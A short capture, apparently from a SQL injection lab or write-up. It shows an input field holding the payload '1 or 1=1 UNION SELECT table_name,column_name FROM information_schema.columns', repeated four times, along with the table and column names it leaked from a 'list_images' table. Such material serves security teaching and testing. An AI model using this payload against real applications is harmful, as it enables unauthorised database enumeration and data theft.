 ID: 1 or 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
Title: id
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
Title: url
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
Title: title
Url : list_images
ID: 1 or 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
Title: comment
Url : list_images